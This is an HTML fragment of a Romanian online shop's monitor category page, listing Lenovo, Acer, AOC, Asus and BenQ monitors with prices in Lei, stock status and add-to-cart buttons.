                            <label class="input-group-text" for="input-limit">Afisare</label>
                            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                                                                                            <option value="https://www.stasonline.ro/monitoare/produse,25">25</option>
                                                                                                                                                <option value="https://www.stasonline.ro/monitoare" selected="selected">48</option>
                                                                                                                                                <option value="https://www.stasonline.ro/monitoare/produse,50">50</option>
                                                                                                                                                <option value="https://www.stasonline.ro/monitoare/produse,75">75</option>
                                                                                                                                                <option value="https://www.stasonline.ro/monitoare/produse,100">100</option>
                                                                                                </select>
                        </div>
                    </div>
                </div>
                <div class="row product-row">
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-lenovo-s27i-30-27inch-1920x1080-4ms-storm-grey-idpn-63dfkat4eu">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-lenovo-s27i-30-27inch-1920x1080-4ms-storm-grey-idpn-63dfkat4eu-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-lenovo-s27i-30-27inch-1920x1080-4ms-storm-grey-idpn-63dfkat4eu-2-400x400-70.webp" alt="Monitor LED Lenovo S27i-30, 27inch, 1920x1080, 4ms, Storm Grey" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-lenovo-s27i-30-27inch-1920x1080-4ms-storm-grey-idpn-63dfkat4eu" title="Monitor LED Lenovo S27i-30, 27inch, 1920x1080, 4ms, Storm Grey" class="title">Monitor LED Lenovo S27i-30, 27inch, 1920x1080, 4ms, Storm Grey</a>
    <div class="stock-status in-stock">
        Stoc magazin
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    694,38 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(60771)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-lenovo-thinkvision-t24i-30-23-8inch-1920x1080-6ms-black-idpn-63cfmatxeu">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-lenovo-thinkvision-t24i-30-23-8inch-1920x1080-6ms-black-idpn-63cfmatxeu-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-lenovo-thinkvision-t24i-30-23-8inch-1920x1080-6ms-black-idpn-63cfmatxeu-2-400x400-70.webp" alt="Monitor LED Lenovo ThinkVision T24i-30, 23.8inch, 1920x1080, 6ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-lenovo-thinkvision-t24i-30-23-8inch-1920x1080-6ms-black-idpn-63cfmatxeu" title="Monitor LED Lenovo ThinkVision T24i-30, 23.8inch, 1920x1080, 6ms, Black" class="title">Monitor LED Lenovo ThinkVision T24i-30, 23.8inch, 1920x1080, 6ms, Black</a>
    <div class="stock-status in-stock">
        Stoc magazin
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    751,32 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(60781)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-acer-v196lbbmd-19inch-1280x1024-6ms-black-idpn-um-cv6ee-b08">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-acer-v196lbbmd-19inch-1280x1024-6ms-black-idpn-um-cv6ee-b08-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-acer-v196lbbmd-19inch-1280x1024-6ms-black-idpn-um-cv6ee-b08-2-400x400-70.webp" alt="Monitor LED Acer V196LBBMD, 19inch, 1280x1024, 6ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-acer-v196lbbmd-19inch-1280x1024-6ms-black-idpn-um-cv6ee-b08" title="Monitor LED Acer V196LBBMD, 19inch, 1280x1024, 6ms, Black" class="title">Monitor LED Acer V196LBBMD, 19inch, 1280x1024, 6ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    863,17 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(50748)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-aoc-22b2h-21-5inch-1902x1080-4ms-black-idpn-22b2h">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-aoc-22b2h-21-5inch-1902x1080-4ms-black-idpn-22b2h-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-aoc-22b2h-21-5inch-1902x1080-4ms-black-idpn-22b2h-2-400x400-70.webp" alt="Monitor LED AOC 22B2H, 21.5inch, 1902x1080, 4ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-aoc-22b2h-21-5inch-1902x1080-4ms-black-idpn-22b2h" title="Monitor LED AOC 22B2H, 21.5inch, 1902x1080, 4ms, Black" class="title">Monitor LED AOC 22B2H, 21.5inch, 1902x1080, 4ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    372,05 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(35377)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-aoc-22b2h-21-5inch-1902x1080-4ms-black-idpn-22b2h-eu">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-aoc-22b2h-21-5inch-1902x1080-4ms-black-idpn-22b2h-eu-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-aoc-22b2h-21-5inch-1902x1080-4ms-black-idpn-22b2h-eu-2-400x400-70.webp" alt="Monitor LED AOC 22B2H, 21.5inch, 1902x1080, 4ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-aoc-22b2h-21-5inch-1902x1080-4ms-black-idpn-22b2h-eu" title="Monitor LED AOC 22B2H, 21.5inch, 1902x1080, 4ms, Black" class="title">Monitor LED AOC 22B2H, 21.5inch, 1902x1080, 4ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    372,05 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(21389)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-aoc-27p2q-27inch-1920x1080-4ms-black-idpn-27p2q">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-aoc-27p2q-27inch-1920x1080-4ms-black-idpn-27p2q-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-aoc-27p2q-27inch-1920x1080-4ms-black-idpn-27p2q-2-400x400-70.webp" alt="Monitor LED AOC 27P2Q, 27inch, 1920x1080, 4ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-aoc-27p2q-27inch-1920x1080-4ms-black-idpn-27p2q" title="Monitor LED AOC 27P2Q, 27inch, 1920x1080, 4ms, Black" class="title">Monitor LED AOC 27P2Q, 27inch, 1920x1080, 4ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    1.470,20 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(40164)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-aoc-u32p2-31-5inch-3840x2160-4ms-black-idpn-u32p2">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-aoc-u32p2-31-5inch-3840x2160-4ms-black-idpn-u32p2-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-aoc-u32p2-31-5inch-3840x2160-4ms-black-idpn-u32p2-2-400x400-70.webp" alt="Monitor LED AOC U32P2, 31.5inch, 3840x2160, 4ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-aoc-u32p2-31-5inch-3840x2160-4ms-black-idpn-u32p2" title="Monitor LED AOC U32P2, 31.5inch, 3840x2160, 4ms, Black" class="title">Monitor LED AOC U32P2, 31.5inch, 3840x2160, 4ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    1.596,28 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(37762)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-aoc-x24p1-24inch-1920x1080-4ms-black-idpn-x24p1">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-aoc-x24p1-24inch-1920x1080-4ms-black-idpn-x24p1-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-aoc-x24p1-24inch-1920x1080-4ms-black-idpn-x24p1-2-400x400-70.webp" alt="Monitor LED AOC X24P1, 24inch, 1920x1080, 4ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-aoc-x24p1-24inch-1920x1080-4ms-black-idpn-x24p1" title="Monitor LED AOC X24P1, 24inch, 1920x1080, 4ms, Black" class="title">Monitor LED AOC X24P1, 24inch, 1920x1080, 4ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    1.213,97 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(37622)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-asus-pa27ucx-k-27inch-3840x2160-5ms-black-idpn-90lm04nc-b01370">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-asus-pa27ucx-k-27inch-3840x2160-5ms-black-idpn-90lm04nc-b01370-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-asus-pa27ucx-k-27inch-3840x2160-5ms-black-idpn-90lm04nc-b01370-2-400x400-70.webp" alt="Monitor LED Asus PA27UCX-K, 27inch, 3840x2160, 5ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-asus-pa27ucx-k-27inch-3840x2160-5ms-black-idpn-90lm04nc-b01370" title="Monitor LED Asus PA27UCX-K, 27inch, 3840x2160, 5ms, Black" class="title">Monitor LED Asus PA27UCX-K, 27inch, 3840x2160, 5ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    6.999,60 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(52917)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-asus-proart-pa278qv-27inch-2560x1440-5ms-gtg-black-idpn-pa278qv">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-asus-proart-pa278qv-27inch-2560x1440-5ms-gtg-black-idpn-pa278qv-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-asus-proart-pa278qv-27inch-2560x1440-5ms-gtg-black-idpn-pa278qv-2-400x400-70.webp" alt="Monitor LED Asus ProArt PA278QV , 27inch, 2560x1440, 5ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-asus-proart-pa278qv-27inch-2560x1440-5ms-gtg-black-idpn-pa278qv" title="Monitor LED Asus ProArt PA278QV , 27inch, 2560x1440, 5ms GTG, Black" class="title">Monitor LED Asus ProArt PA278QV , 27inch, 2560x1440, 5ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    1.243,45 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(14013)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-asus-proart-pa279cv-27inch-3840x2160-5ms-gtg-black-silver-idpn-pa279cv">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-asus-proart-pa279cv-27inch-3840x2160-5ms-gtg-black-silver-idpn-pa279cv-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-asus-proart-pa279cv-27inch-3840x2160-5ms-gtg-black-silver-idpn-pa279cv-2-400x400-70.webp" alt="Monitor LED Asus ProArt PA279CV, 27inch, 3840x2160, 5ms GTG, Black-Silver" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-asus-proart-pa279cv-27inch-3840x2160-5ms-gtg-black-silver-idpn-pa279cv" title="Monitor LED Asus ProArt PA279CV, 27inch, 3840x2160, 5ms GTG, Black-Silver" class="title">Monitor LED Asus ProArt PA279CV, 27inch, 3840x2160, 5ms GTG, Black-Silver</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    2.052,83 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(27734)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-asus-proart-pa328cgv-31-5-inch-2560x1440-5-ms-black-idpn-pa328cgv">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-asus-proart-pa328cgv-31-5-inch-2560x1440-5-ms-black-idpn-pa328cgv-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-asus-proart-pa328cgv-31-5-inch-2560x1440-5-ms-black-idpn-pa328cgv-2-400x400-70.webp" alt="Monitor LED ASUS ProArt PA328CGV, 31.5 inch, 2560x1440, 5 ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-asus-proart-pa328cgv-31-5-inch-2560x1440-5-ms-black-idpn-pa328cgv" title="Monitor LED ASUS ProArt PA328CGV, 31.5 inch, 2560x1440, 5 ms, Black" class="title">Monitor LED ASUS ProArt PA328CGV, 31.5 inch, 2560x1440, 5 ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    3.158,10 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(857)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-asus-proart-pa328qv-31-5inch-2560x1440-5-ms-gtg-black-idpn-pa328qv">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-asus-proart-pa328qv-31-5inch-2560x1440-5-ms-gtg-black-idpn-pa328qv-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-asus-proart-pa328qv-31-5inch-2560x1440-5-ms-gtg-black-idpn-pa328qv-2-400x400-70.webp" alt="Monitor LED ASUS ProArt PA328QV, 31.5inch, 2560x1440, 5 ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-asus-proart-pa328qv-31-5inch-2560x1440-5-ms-gtg-black-idpn-pa328qv" title="Monitor LED ASUS ProArt PA328QV, 31.5inch, 2560x1440, 5 ms GTG, Black" class="title">Monitor LED ASUS ProArt PA328QV, 31.5inch, 2560x1440, 5 ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    2.313,13 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(2106)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-asus-tuf-gaming-vg279qm-27inch-1920x1080-1ms-gtg-black-idpn-vg279qm">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-asus-tuf-gaming-vg279qm-27inch-1920x1080-1ms-gtg-black-idpn-vg279qm-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-asus-tuf-gaming-vg279qm-27inch-1920x1080-1ms-gtg-black-idpn-vg279qm-2-400x400-70.webp" alt="Monitor LED ASUS TUF Gaming VG279QM, 27inch, 1920x1080, 1ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-asus-tuf-gaming-vg279qm-27inch-1920x1080-1ms-gtg-black-idpn-vg279qm" title="Monitor LED ASUS TUF Gaming VG279QM, 27inch, 1920x1080, 1ms GTG, Black" class="title">Monitor LED ASUS TUF Gaming VG279QM, 27inch, 1920x1080, 1ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    1.389,87 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(15604)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-asus-va24dqsb-23-8inch-1920x1080-5ms-gtg-black-idpn-va24dqsb">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-asus-va24dqsb-23-8inch-1920x1080-5ms-gtg-black-idpn-va24dqsb-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-asus-va24dqsb-23-8inch-1920x1080-5ms-gtg-black-idpn-va24dqsb-2-400x400-70.webp" alt="Monitor LED Asus VA24DQSB, 23.8inch, 1920x1080, 5ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-asus-va24dqsb-23-8inch-1920x1080-5ms-gtg-black-idpn-va24dqsb" title="Monitor LED Asus VA24DQSB, 23.8inch, 1920x1080, 5ms GTG, Black" class="title">Monitor LED Asus VA24DQSB, 23.8inch, 1920x1080, 5ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    1.053,31 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(20293)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-asus-va24dqsb-23-8inch-1920x1080-5ms-gtg-black-idpn-90lm054j-b01370">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-asus-va24dqsb-23-8inch-1920x1080-5ms-gtg-black-idpn-90lm054j-b01370-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-asus-va24dqsb-23-8inch-1920x1080-5ms-gtg-black-idpn-90lm054j-b01370-2-400x400-70.webp" alt="Monitor LED Asus VA24DQSB, 23.8inch, 1920x1080, 5ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-asus-va24dqsb-23-8inch-1920x1080-5ms-gtg-black-idpn-90lm054j-b01370" title="Monitor LED Asus VA24DQSB, 23.8inch, 1920x1080, 5ms GTG, Black" class="title">Monitor LED Asus VA24DQSB, 23.8inch, 1920x1080, 5ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    1.053,31 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(62207)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-asus-vg32aqa1a-32inch-2560x1440-1ms-black-idpn-vg32aqa1a">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-asus-vg32aqa1a-32inch-2560x1440-1ms-black-idpn-vg32aqa1a-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-asus-vg32aqa1a-32inch-2560x1440-1ms-black-idpn-vg32aqa1a-2-400x400-70.webp" alt="Monitor LED ASUS VG32AQA1A, 32inch, 2560x1440, 1ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-asus-vg32aqa1a-32inch-2560x1440-1ms-black-idpn-vg32aqa1a" title="Monitor LED ASUS VG32AQA1A, 32inch, 2560x1440, 1ms, Black" class="title">Monitor LED ASUS VG32AQA1A, 32inch, 2560x1440, 1ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    1.436,65 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(4160)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-benq-mobiuz-ex3210u-32inch-3840x2160-1ms-black-silver-idpn-ex3210u">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-mobiuz-ex3210u-32inch-3840x2160-1ms-black-silver-idpn-ex3210u-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-mobiuz-ex3210u-32inch-3840x2160-1ms-black-silver-idpn-ex3210u-2-400x400-70.webp" alt="Monitor LED BenQ  MOBIUZ EX3210U, 32inch, 3840x2160, 1ms, Black-Silver" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-benq-mobiuz-ex3210u-32inch-3840x2160-1ms-black-silver-idpn-ex3210u" title="Monitor LED BenQ  MOBIUZ EX3210U, 32inch, 3840x2160, 1ms, Black-Silver" class="title">Monitor LED BenQ  MOBIUZ EX3210U, 32inch, 3840x2160, 1ms, Black-Silver</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    3.244,53 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(29799)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-benq-gw2283-21-5inch-1920x1080-5ms-gtg-black-idpn-gw2283">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-gw2283-21-5inch-1920x1080-5ms-gtg-black-idpn-gw2283-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-gw2283-21-5inch-1920x1080-5ms-gtg-black-idpn-gw2283-2-400x400-70.webp" alt="Monitor LED BenQ GW2283 21.5inch, 1920x1080, 5ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
